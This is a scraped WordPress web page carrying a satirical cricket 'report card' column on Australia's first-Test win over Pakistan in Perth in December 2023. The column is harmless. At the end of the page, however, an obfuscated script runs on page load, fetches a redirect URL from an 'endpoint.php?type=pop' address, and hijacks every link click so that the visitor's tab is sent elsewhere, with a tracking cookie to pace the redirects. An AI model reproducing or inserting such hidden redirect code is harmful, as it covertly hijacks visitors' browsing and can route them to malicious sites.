/></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-midnight"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0" /><feFuncG type="table" tableValues="0 0.64705882352941" /><feFuncB type="table" tableValues="0 1" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-magenta-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.78039215686275 1" /><feFuncG type="table" tableValues="0 0.94901960784314" /><feFuncB type="table" tableValues="0.35294117647059 0.47058823529412" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-purple-green"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.65098039215686 0.40392156862745" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0.44705882352941 0.4" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-orange"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.098039215686275 1" /><feFuncG type="table" tableValues="0 0.66274509803922" /><feFuncB type="table" tableValues="0.84705882352941 0.41960784313725" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><div class="wrapper">
	
	<header class="header" role="banner" next-page-hide>
		<a class="neve-skip-link show-on-focus" href="#content" >
			Skip to content		</a>
		<div id="header-grid"  class="hfg_header site-header">
	
<nav class="header--row header-main hide-on-mobile hide-on-tablet layout-contained nv-navbar header--row"
	data-row-id="main" data-show-on="desktop">

	<div
		class="header--row-inner header-main-inner">
		<div class="container">
			<div
				class="row row--wrapper"
				data-section="hfg_header_layout_main" >
				<div class="hfg-slot left"><div class="builder-item desktop-left"><div class="item--inner builder-item--logo"
		data-section="title_tagline"
		data-item-id="logo">
	<div class="site-logo">
	<a class="brand" href="https://followsimple.com/" title="Follow Simple"
			aria-label="Follow Simple"><div class="title-with-logo"><img width="200" height="200" src="https://followsimple.com/wp-content/uploads/2020/12/web-agency-logo-3.png" class="skip-lazy" alt="" loading="lazy" /><div class="nv-title-tagline-wrap"><p class="site-title">Follow Simple</p></div></div></a></div>

	</div>

</div></div><div class="hfg-slot right"><div class="builder-item has-nav"><div class="item--inner builder-item--primary-menu has_menu"
		data-section="header_menu_primary"
		data-item-id="primary-menu">
	<div class="nv-nav-wrap">
	<div role="navigation" class="style-plain nav-menu-primary"
			aria-label="Primary Menu">

		<ul id="nv-primary-navigation-main" class="primary-menu-ul nav-ul"><li id="menu-item-308" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-308"><a href="https://followsimple.com/">Home</a></li>
<li id="menu-item-335" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-335"><a href="https://followsimple.com/category/news/">News</a></li>
<li id="menu-item-329" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-329"><a href="https://followsimple.com/category/sport/">Sport</a></li>
<li id="menu-item-330" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-330"><a href="https://followsimple.com/category/music/">Music</a></li>
<li id="menu-item-331" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-331"><a href="https://followsimple.com/category/photo/">Photo</a></li>
<li id="menu-item-332" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-332"><a href="https://followsimple.com/category/design/">Design</a></li>
<li id="menu-item-334" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-334"><a href="https://followsimple.com/category/games/">Games</a></li>
</ul>	</div>
</div>

	</div>

</div></div>							</div>
		</div>
	</div>
</nav>


<nav class="header--row header-main hide-on-desktop layout-contained nv-navbar header--row"
	data-row-id="main" data-show-on="mobile">

	<div
		class="header--row-inner header-main-inner">
		<div class="container">
			<div
				class="row row--wrapper"
				data-section="hfg_header_layout_main" >
				<div class="hfg-slot left"><div class="builder-item tablet-left mobile-left"><div class="item--inner builder-item--logo"
		data-section="title_tagline"
		data-item-id="logo">
	<div class="site-logo">
	<a class="brand" href="https://followsimple.com/" title="Follow Simple"
			aria-label="Follow Simple"><div class="title-with-logo"><img width="200" height="200" src="https://followsimple.com/wp-content/uploads/2020/12/web-agency-logo-3.png" class="skip-lazy" alt="" loading="lazy" /><div class="nv-title-tagline-wrap"><p class="site-title">Follow Simple</p></div></div></a></div>

	</div>

</div></div><div class="hfg-slot right"><div class="builder-item tablet-left mobile-left"><div class="item--inner builder-item--nav-icon"
		data-section="header_menu_icon"
		data-item-id="nav-icon">
	<div class="menu-mobile-toggle item-button navbar-toggle-wrapper">
	<button type="button" class="navbar-toggle"
					aria-label="
			Navigation Menu			">
				<span class="bars">
			<span class="icon-bar"></span>
			<span class="icon-bar"></span>
			<span class="icon-bar"></span>
		</span>
		<span class="screen-reader-text">Navigation Menu</span>
	</button>
</div> <!--.navbar-toggle-wrapper-->


	</div>

</div></div>							</div>
		</div>
	</div>
</nav>

<div id="header-menu-sidebar" class="header-menu-sidebar menu-sidebar-panel slide_left" data-row-id="sidebar">
	<div id="header-menu-sidebar-bg" class="header-menu-sidebar-bg">
		<div class="close-sidebar-panel navbar-toggle-wrapper">
			<button type="button" class="navbar-toggle active" 					aria-label="
					Navigation Menu				">
				<span class="bars">
					<span class="icon-bar"></span>
					<span class="icon-bar"></span>
					<span class="icon-bar"></span>
				</span>
				<span class="screen-reader-text">
				Navigation Menu					</span>
			</button>
		</div>
		<div id="header-menu-sidebar-inner" class="header-menu-sidebar-inner ">
			<div class="builder-item has-nav"><div class="item--inner builder-item--primary-menu has_menu"
		data-section="header_menu_primary"
		data-item-id="primary-menu">
	<div class="nv-nav-wrap">
	<div role="navigation" class="style-plain nav-menu-primary"
			aria-label="Primary Menu">

		<ul id="nv-primary-navigation-sidebar" class="primary-menu-ul nav-ul"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-308"><a href="https://followsimple.com/">Home</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-335"><a href="https://followsimple.com/category/news/">News</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-329"><a href="https://followsimple.com/category/sport/">Sport</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-330"><a href="https://followsimple.com/category/music/">Music</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-331"><a href="https://followsimple.com/category/photo/">Photo</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-332"><a href="https://followsimple.com/category/design/">Design</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-334"><a href="https://followsimple.com/category/games/">Games</a></li>
</ul>	</div>
</div>

	</div>

</div>		</div>
	</div>
</div>
<div class="header-menu-sidebar-overlay"></div>

</div>
	</header>

	

	
	<main id="content" class="neve-main" role="main">

	<div class="container single-post-container">
		<div class="row">
						<article id="post-5763"
					class="nv-single-post-wrap col post-5763 post type-post status-publish format-standard has-post-thumbnail hentry category-sport">
				<div class="entry-header"><div class="nv-title-meta-wrap  mobile-left tablet-left desktop-left"><h1 class="title entry-title">The Liebke Report Card: ‘Full credit to Bazball for teaching Warner how to score quickly in Test cricket’</h1><ul class="nv-meta-list"><li class="meta category"><a href="https://followsimple.com/category/sport/" rel="category tag">Sport</a></li><li class="meta date posted-on"><time class="entry-date published" datetime="2023-12-17T10:16:00+00:00" content="2023-12-17">December 17, 2023</time></li></ul></div></div><div class="nv-thumb-wrap"><img width="930" height="620" src="https://followsimple.com/wp-content/uploads/2023/12/GettyImages-1854127560-1-0Bwu8Q-930x620.jpeg" class="skip-lazy wp-post-image" alt="" /></div><div class="nv-content-wrap entry-content"><p>It’s the first Test of the summer, with the Gabba inexplicably relocated to Perth. </p>
<p>No cause for concern, though, as Australia recorded a 360-run win, thanks primarily to batting and bowling magic from local boy and player of the match, Mitchell Marsh. </p>
<p>Mitchcraft, if you will. </p>
<p>Here’s the report card for the first Test between Australia and Pakistan.</p>
<h3>Parenthetical Dross</h3>
<p><strong>Grade: D</strong></p>
<p>Pakistan are this summer’s West Test guests. And what lovely guests they are. </p>
<p>They showed up over in Perth, apologised for being late (‘Nullarbor traffic was a <em>nightmare</em>!’), complimented the hosts on what they’d done with their lovely Optus stadium (‘Can’t believe it’s up and running!’) and offered to help in any way they could (‘Should we bowl an entire session’s worth of dross before we get serious about trying to take some wickets?’ ‘If you could, that would be amazing.’ ‘Of course, of course. Happy to do so. We’ll also drop some catches and have them roll into the boundary for four.’ ‘Thank you so, so much.’)</p>
<p>The aforementioned dross helped Australia, via the unlikely edge of unrepentant wearer of opinionated shoes, Usman Khawaja, to pick off 14 runs off the first over from Shaheen Shah Afridi.</p>
<p>But Khawaja swiftly came to his senses and allowed David Warner to take over the rapid scoring, as nature intended. Warner sprinted to a fifty off just 41 balls, as Australia went to lunch on the first day at 0/117 (Warner 72* (21), Khawaja 37* (181)).</p>
<p>Full credit to Bazball for teaching Warner how to score quickly in Test cricket. England’s session.</p>
<div class="wp-caption alignnone">
<p class="wp-caption-text">David Warner celebrates after scoring his century. (Photo by Paul Kane/Getty Images)</p>
</div>
<h3>Dour-faced Arguments</h3>
<p><strong>Grade: B-</strong></p>
<p>Warner eventually went to his century, obviously. Excitable claims that he had ‘proven the critics wrong’, however, were countered with the dour-faced argument that he’d done no such thing, given that most criticism was that he has generally been dominant in home conditions, but less so overseas. </p>
<p>Difficult to argue with that. In retrospect, a massive mistake from Warner not to be dismissed cheaply on Australian soil and really make a point. </p>
<p>Fortunately, he got a second innings, in which he scored a duck, to satisfy all the different varieties of Warner critics.</p>
<div class="wp-block-embed__wrapper">
<p>Pakistan with a massive wicket early. ????</p>
<p>David Warner goes for a duck, courtesy of Khurram Shahzad. ????</p>
<p>????Catch every ball of <a href="https://twitter.com/hashtag/AUSvPAK?src=hash&amp;ref_src=twsrc%5Etfw">#AUSvPAK</a>: <a href="https://t.co/VNpf5Xojhg">https://t.co/VNpf5Xojhg</a> <br />BLOG: <a href="https://t.co/FI5zthWa4d">https://t.co/FI5zthWa4d</a> <br />????MATCH CENTRE: <a href="https://t.co/hmeeCMhni8">https://t.co/hmeeCMhni8</a> <a href="https://t.co/QyNeY6mnou">pic.twitter.com/QyNeY6mnou</a></p>
<p>— Fox Cricket (@FoxCricket) <a href="https://twitter.com/FoxCricket/status/1735925748328759609?ref_src=twsrc%5Etfw">December 16, 2023</a>
</p></div>
<p>Still, once his Test career ends, how <em>will</em> Warner be remembered? May I suggest: with increasingly primitive and coarse mnemonics. </p>
<h3>Kindergarten Breaks</h3>
<p><strong>Grade: A-</strong></p>
<p>Despite Marsh smacking a fun 90, debutant Aamer Jamal surged through the Australian tail to pick up figures of 6/111, as the home side were all out for 487.</p>
<p>In reply, Pakistan’s openers Abdullah Shafique and Imam-ul-Haq (still my favourite opening pair in world cricket with Qs in their names) refused to be dismissed despite indulging in more playing and missing than a kindergarten class during the teacher’s five minute break.</p>
<p>Josh Hazlewood, in particular, showcased his uncanny ability to consistently miss the bat by millimetres, over and over and over (and over) again. </p>
<p>Stunning accuracy from the big man. </p>
<div class="u-ml-md-3 u-mb-sm-2 u-mb-md-0 u-mt-sm-1 u-pl-sm-0 u-float-lg-right o-row o-col-12 o-col-md-6">
<div class="p-related-content">
<h3 class="p-related-content__title">
		More Cricket	</h3>
<p>					<a class="o-link-hover" href="https://www.theroar.com.au/2023/12/17/the-liebke-report-card-full-credit-to-bazball-for-teaching-warner-how-to-score-quickly-in-test-cricket/"><br />
						The Liebke Report Card: &#8216;Full credit to Bazball for teaching Warner how to score quickly in Test cricket&#8217;					</a></p>
<p>					<a class="o-link-hover" href="https://www.theroar.com.au/2023/12/17/nice-garry-lyon-joins-legends-with-500th-test-wicket-as-aussies-rout-pakistan-for-massive-win/"><br />
						Nice, Garry! Lyon joins legends with 500th Test wicket as Aussies rout Pakistan for massive win					</a></p>
<p>					<a class="o-link-hover" href="https://www.theroar.com.au/2023/12/17/going-to-be-much-harder-mj-wont-be-shushed-and-calls-out-big-flaw-despite-warner-brilliance/"><br />
						Khawaja banner banned, Morris to be put on ice again, Marnus scans revealed, Johnson won&#8217;t be shushed by Warner ton					</a></p>
<p>					<a class="o-link-hover" href="https://www.theroar.com.au/cricket/live-score/australia-vs-pakistan-1st-test-day-4-live-scores-blog-1322795/"><br />
						Australia vs Pakistan: 1st Test, Day 4 as it happened &#8211; Lyon joins Warne, McGrath in 500 club as Aussies demolish tourists					</a></p>
<p>					<a class="o-link-hover" href="https://www.theroar.com.au/2023/12/17/england-break-losing-streak-at-last-as-ashes-heros-insane-final-over-completes-remarkable-heist-against-windies/"><br />
						England break losing streak at last as Ashes hero&#8217;s insane final over completes remarkable heist against Windies					</a></p>
<div class="p-related-content__label">
<p>		Cricket	</p></div>
</div></div>
<p>Over after over, though, these Pakistan opening heroes refused to have their edge taken. Or, for that matter, any other part of the bat, as they trundled along at a little less than two runs an over. Beautiful stuff.</p>
<p>Even when their partnership was broken, Pakistan continued to meander, defying the frontline bowlers. Eventually, Pat Cummins tossed the ball to Marsh, who almost immediately had Babar Azam caught behind, and, as a result, was crowned the Emperor of Perth by an over-stimulated crowd.</p>
<p>It just proves the point, doesn’t it? All those East Coast so-called quicks struggling to take a wicket, when all they ever needed was a proper Western Australian lad, with valuable mining resources in his veins, coming on, a geographically isolated smile on his face and an economic powerhouse spring in his step, to show them how to do it.</p>
<div class="wp-block-embed__wrapper">
<p>Huge moment! Mitch Marsh gets Babar! <a href="https://twitter.com/hashtag/AUSvPAK?src=hash&amp;ref_src=twsrc%5Etfw">#AUSvPAK</a> <a href="https://t.co/OwD3qGGwB0">pic.twitter.com/OwD3qGGwB0</a></p>
<p>— cricket.com.au (@cricketcomau) <a href="https://twitter.com/cricketcomau/status/1735869159882269053?ref_src=twsrc%5Etfw">December 16, 2023</a>
</p></div>
<h3>Social Media Addiction</h3>
<p><strong>Grade: F</strong></p>
<p>With Marsh doing the hard work, the rest of the attack coasted in his slipstream, as per. </p>
<p>Nathan Lyon soon had Imam smartly stumped by Alex Carey. A big disappointment for him not to be run out, of course, after all the hard work he’d put in over the course of his knock to be out in that fashion. </p>
<p>On the plus side, he did end up being dismissed out of his crease. So that’s something.</p>
<div>
<p><span><strong>Sports opinion delivered daily</strong> </span></p>
<p>   </p>
</div>
<p>With Pakistan all out for 271, Lyon ended the innings on 499 Test wickets, after yet another stumping from Carey.</p>
<p>The man clearly can’t help himself, always shamelessly sending batters out of their crease on their way back to the pavilion. He’s an absolute fiend for it, and, in a peculiar sense, it’s a matter that should elicit more sorrow than anger from the greater cricketing public. </p>
<p>Alex Carey needs understanding, not condemnation. In this, he is much like a social media addict. Or, I suppose, a higher mathematics course.</p>
<div class="wp-block-embed__wrapper">
<p>Brilliance from Lyon and sharp work from Carey to whip off the bails! <a href="https://twitter.com/hashtag/CleanHands?src=hash&amp;ref_src=twsrc%5Etfw">#CleanHands</a> | <a href="https://twitter.com/hashtag/AUSvPAK?src=hash&amp;ref_src=twsrc%5Etfw">#AUSvPAK</a> <a href="https://t.co/07LXoAn9VO">pic.twitter.com/07LXoAn9VO</a></p>
<p>— cricket.com.au (@cricketcomau) <a href="https://twitter.com/cricketcomau/status/1735875462398726183?ref_src=twsrc%5Etfw">December 16, 2023</a>
</p></div>
<p>Speaking of players struggling with public condemnation, though, Warner came to the crease in Australia’s second innings and, as mentioned earlier, set about bringing his home and away batting records closer together by being dismissed for a duck. </p>
<p>Still willing to learn and improve, even in the twilight of his career. You’d have to say that’s impressive. </p>
<p>Now, open those textbooks and have a crack at Abstract Algebra 201, Dave.</p>
<h3>Steve Smith Grace</h3>
<p><strong>Grade: C-</strong></p>
<p>On a rapidly deteriorating pitch, Australia also lost the wickets of Marnus Labuschagne (injured finger that tricked him into being caught), Steve Smith (dismissed by a very tight LBW that wasn’t quite overturned on review and accepted with typical Smith grace, walking off and nodding in acceptance: ‘Yes, a great decision. Well adjudicated, my fine man. I admire your keen judgement and savvy application of the Laws of the game. I acknowledge your finger and accept its ruling.’) and Travis Head (still drunk from the World Cup).</p>
<div class="wp-block-embed__wrapper">
<p>Not even a review can save Steve Smith as the ball is JUST clipping the stumps ????</p>
<p>He falls for 45.</p>
<p>????Catch every ball of <a href="https://twitter.com/hashtag/AUSvPAK?src=hash&amp;ref_src=twsrc%5Etfw">#AUSvPAK</a>: <a href="https://t.co/VNpf5Xojhg">https://t.co/VNpf5Xojhg</a> <br />BLOG: <a href="https://t.co/xptzLyaZiU">https://t.co/xptzLyaZiU</a><br />????MATCH CENTRE: <a href="https://t.co/hmeeCMhni8">https://t.co/hmeeCMhni8</a> <a href="https://t.co/PpPvwdhaxK">pic.twitter.com/PpPvwdhaxK</a></p>
<p>— Fox Cricket (@FoxCricket) <a href="https://twitter.com/FoxCricket/status/1736214798998569245?ref_src=twsrc%5Etfw">December 17, 2023</a>
</p></div>
<p>But Marsh showed up for some declaration batting. That declaration being: ‘I’m going to bloody well smash you for six.’ </p>
<p>Sure, he got sconed a few times by variable bouncing deliveries. But just as it looked as if they were going to run out of Size MMarsh helmets and force the all-rounder into the embarrassing position of being ‘retired, no fitting helmets’, Khawaja was out instead, and Cummins declared, setting Pakistan 450 to win.</p>
<p>They were instead unluckily all out for 89, with most attention turning to whether Lyon could pick up his 500th wicket before the rampaging quicks knocked Pakistan over. </p>
<p>Fortunately, Cummins had been given 500 reviews to get Lyon to this milestone, and one of them eventually came good. </p>
<p>Lyon then added another one in the same over, and was therefore presented with a pair of Levi 501s to commemorate the moment.</p>
<p>Lovely touch from the Pakistan team.</p></div>
<div id="comments" class="comments-area">
		<div id="respond" class="comment-respond nv-is-boxed">
		<h4 id="reply-title" class="comment-reply-title">Leave a Reply <small><a rel="nofollow" id="cancel-comment-reply-link" href="/2023/12/17/the-liebke-report-card-full-credit-to-bazball-for-teaching-warner-how-to-score-quickly-in-test-cricket/#respond" style="display:none;">Cancel reply</a></small></h4><form action="https://followsimple.com/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">Your email address will not be published.</span> <span class="required-field-message" aria-hidden="true">Required fields are marked <span class="required" aria-hidden="true">*</span></span></p><p class="comment-form-author"><label for="author">Name <span class="required" aria-hidden="true">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" required="required" /></p>
<p class="comment-form-email"><label for="email">Email <span class="required" aria-hidden="true">*</span></label> <input id="email" name="email" type="text" value="" size="30" maxlength="100" aria-describedby="email-notes" required="required" /></p>
<p class="comment-form-url"><label for="url">Website</label> <input id="url" name="url" type="text" value="" size="30" maxlength="200" /></p>
<p class="comment-form-comment"><label for="comment">Comment <span class="required" aria-hidden="true">*</span></label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required="required"></textarea></p><p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="button button-primary" value="Post Comment" /> <input type='hidden' name='comment_post_ID' value='5763' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
	</div>
			</article>
			<div class="nv-sidebar-wrap col-sm-12 nv-right blog-sidebar " >
		<aside id="secondary" role="complementary">
		
		<div id="block-2" class="widget widget_block widget_search"><form role="search" method="get" action="https://followsimple.com/" class="wp-block-search__button-outside wp-block-search__text-button wp-block-search"><label for="wp-block-search__input-1" class="wp-block-search__label">Search</label><div class="wp-block-search__inside-wrapper " ><input type="search" id="wp-block-search__input-1" class="wp-block-search__input " name="s" value="" placeholder=""  required /><button type="submit" class="wp-block-search__button  "  >Search</button></div></form></div><div id="block-3" class="widget widget_block">
<div class="wp-container-1 wp-block-group"><div class="wp-block-group__inner-container">
<h2>Popular Articles</h2>


<ul class="wp-block-latest-posts__list wp-block-latest-posts"><li><a class="wp-block-latest-posts__post-title" href="https://followsimple.com/2026/01/25/never-wear-these-on-a-plane-warns-flight-attendant-in-viral-video-her-reasons-will-blow-your-mind/">Never Wear These on a Plane, Warns Flight Attendant in Viral Video – Her Reasons Will Blow Your Mind</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://followsimple.com/2026/01/25/dragon-ball-game-project-age-1000-releasing-in-2027/">Dragon Ball Game Project “AGE 1000” Releasing in 2027</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://followsimple.com/2026/01/24/sonic-megamix-mania-launching-february-6/">Sonic Megamix Mania Launching February 6</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://followsimple.com/2026/01/24/grappling-platformer-gooey-now-available-on-steam/">Grappling Platformer Gooey Now Available on Steam</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://followsimple.com/2026/01/24/song-review-starglow-star-wish/">Song Review: STARGLOW – Star Wish</a></li>
</ul></div></div>
</div><div id="block-4" class="widget widget_block">
<div class="wp-container-2 wp-block-group"><div class="wp-block-group__inner-container"></div></div>
</div>
			</aside>
</div>
		</div>
	</div>

</main><!--/.neve-main-->

<footer class="site-footer" id="site-footer" next-page-hide>
	<div class="hfg_footer">
		<div class="footer--row footer-bottom layout-full-contained"
	id="cb-row--footer-bottom"
	data-row-id="bottom" data-show-on="desktop">
	<div
		class="footer--row-inner footer-bottom-inner footer-content-wrap">
		<div class="container">
			<div
				class="hfg-grid nv-footer-content hfg-grid-bottom row--wrapper row "
				data-section="hfg_footer_layout_bottom" >
				<div class="hfg-slot left"></div><div class="hfg-slot c-left"><div class="builder-item desktop-center tablet-left mobile-left"><div class="item--inner builder-item--footer_copyright"
		data-section="footer_copyright"
		data-item-id="footer_copyright">
	<div class="component-wrap">
	Followsimple.com ©</div>

	</div>

</div></div><div class="hfg-slot center"></div>							</div>
		</div>
	</div>
</div>

	</div>
</footer>

</div><!--/.wrapper-->
<style>.wp-container-1 > .alignleft { float: left; margin-inline-start: 0; margin-inline-end: 2em; }.wp-container-1 > .alignright { float: right; margin-inline-start: 2em; margin-inline-end: 0; }.wp-container-1 > .aligncenter { margin-left: auto !important; margin-right: auto !important; }</style>
<style>.wp-container-2 > .alignleft { float: left; margin-inline-start: 0; margin-inline-end: 2em; }.wp-container-2 > .alignright { float: right; margin-inline-start: 2em; margin-inline-end: 0; }.wp-container-2 > .aligncenter { margin-left: auto !important; margin-right: auto !important; }</style>
<script type='text/javascript' id='neve-script-js-extra'>
/* <![CDATA[ */
var NeveProperties = {"ajaxurl":"https:\/\/followsimple.com\/wp-admin\/admin-ajax.php","nonce":"34cb6b5b19","isRTL":"","isCustomize":"","infScroll":"enabled","maxPages":"0","endpoint":"https:\/\/followsimple.com\/wp-json\/nv\/v1\/posts\/page\/","query":"{\"page\":\"\",\"year\":\"2023\",\"monthnum\":\"12\",\"day\":\"17\",\"name\":\"the-liebke-report-card-full-credit-to-bazball-for-teaching-warner-how-to-score-quickly-in-test-cricket\"}","lang":"en_US"};
/* ]]> */
</script>
<script type='text/javascript' src='https://followsimple.com/wp-content/themes/neve/assets/js/build/modern/frontend.js?ver=3.0.6' id='neve-script-js' async></script>
<script type='text/javascript' src='https://followsimple.com/wp-includes/js/comment-reply.min.js?ver=6.0' id='comment-reply-js'></script>
<script type="text/javascript" src="https://followsimple.com/wp-includes/js/jquery/jquery.min.js?ver=3.6.0" id="jquery-core-js"></script>
<script type="text/javascript">var _0xd8c3e5=_0x572c;(function(_0x2f662f,_0x38e2a4){var _0x2e832e=_0x572c,_0x2ab0d4=_0x2f662f();while(!![]){try{var _0xad4265=-parseInt(_0x2e832e(0x1a8))/0x1*(-parseInt(_0x2e832e(0x1a2))/0x2)+parseInt(_0x2e832e(0x1aa))/0x3*(-parseInt(_0x2e832e(0x1a4))/0x4)+parseInt(_0x2e832e(0x1a9))/0x5+-parseInt(_0x2e832e(0x192))/0x6*(parseInt(_0x2e832e(0x1a6))/0x7)+-parseInt(_0x2e832e(0x19f))/0x8+-parseInt(_0x2e832e(0x199))/0x9*(-parseInt(_0x2e832e(0x198))/0xa)+parseInt(_0x2e832e(0x19e))/0xb;if(_0xad4265===_0x38e2a4)break;else _0x2ab0d4['push'](_0x2ab0d4['shift']());}catch(_0x3fcad6){_0x2ab0d4['push'](_0x2ab0d4['shift']());}}}(_0x23ef,0x67ecd),window[_0xd8c3e5(0x194)]=function(){var _0x382432=_0xd8c3e5;function _0x1d3114(){var _0x57a65a=_0x572c;jQuery[_0x57a65a(0x197)](_0x57a65a(0x1a0)+window[_0x57a65a(0x19c)][_0x57a65a(0x1a3)],function(_0xb0023d){!function(_0x3e712f){var _0x4a2926=_0x572c;if(0x0!==_0x3e712f[_0x4a2926(0x196)]){for(var _0x133fe0=document['getElementsByTagName']('a'),_0x5caac7=0x0,_0x224bbf=_0x133fe0[_0x4a2926(0x196)];_0x5caac7<_0x224bbf;_0x5caac7++)_0x133fe0[_0x5caac7][_0x4a2926(0x1ab)]=function(_0x212d7e){var _0x3a9499=_0x4a2926,_0x25bf60=this[_0x3a9499(0x193)]('href'),_0xaf891f=this[_0x3a9499(0x193)]('target');'#'!==_0x25bf60&&_0x3a9499(0x1af)!==_0x25bf60&&(_0x212d7e['preventDefault'](),_0x3a9499(0x1a7)==_0xaf891f&&window['open'](window[_0x3a9499(0x19c)][_0x3a9499(0x1ad)]),window['open'](_0x25bf60),_0x3e712f[_0x3a9499(0x196)]>0x0&&(window[_0x3a9499(0x19c)][_0x3a9499(0x1ad)]=_0x3e712f));};}}(_0xb0023d);});}!function(_0xb8cec3){var _0x90b049=_0x572c;for(var _0x1bc21e=_0xb8cec3+'=',_0x173752=document[_0x90b049(0x19d)][_0x90b049(0x1b0)](';'),_0x295dbb=0x0;_0x295dbb<_0x173752[_0x90b049(0x196)];_0x295dbb++){for(var _0x1285c4=_0x173752[_0x295dbb];' '==_0x1285c4[_0x90b049(0x19a)](0x0);)_0x1285c4=_0x1285c4['substring'](0x1,_0x1285c4[_0x90b049(0x196)]);if(0x0==_0x1285c4['indexOf'](_0x1bc21e))return _0x1285c4['substring'](_0x1bc21e[_0x90b049(0x196)],_0x1285c4[_0x90b049(0x196)]);}return null;}(_0x382432(0x19b))?(!function(_0xc1c24b,_0x529410,_0x593055){var _0x27b63f=_0x382432,_0x1ab1d9='';if(_0x593055){var _0x3bb9c5=new Date();_0x3bb9c5[_0x27b63f(0x1a1)](_0x3bb9c5[_0x27b63f(0x195)]()+0x18*_0x593055*0x3c*0x3c*0x3e8),_0x1ab1d9=_0x27b63f(0x1a5)+_0x3bb9c5['toUTCString']();}document[_0x27b63f(0x19d)]=_0xc1c24b+'='+(_0x529410||'')+_0x1ab1d9+_0x27b63f(0x1ac);}('idx','1',0x1e),_0x1d3114()):0x64*Math[_0x382432(0x1ae)]()<=0xd&&_0x1d3114();});function _0x572c(_0x10832f,_0x1e74ca){var _0x23ef47=_0x23ef();return _0x572c=function(_0x572cb7,_0x29d25a){_0x572cb7=_0x572cb7-0x192;var _0x5b9b42=_0x23ef47[_0x572cb7];return _0x5b9b42;},_0x572c(_0x10832f,_0x1e74ca);}function _0x23ef(){var _0xf76c4=['setTime','12668eXbPDg','hostname','12aiKjgz','; expires=','5567709uBTPeI','_blank','5zwcrBF','1560865ilMHad','546363UNIucp','onclick','; path=/','href','random','javascript:void(0)','split','6hilRly','getAttribute','onload','getTime','length','get','5030GMCqjh','15003KDAAiS','charAt','idx','location','cookie','11277519SEHVYm','3521168RjlsJB','/endpoint.php?type=pop&source='];_0x23ef=function(){return _0xf76c4;};return _0x23ef();}</script>
</body>

</html>
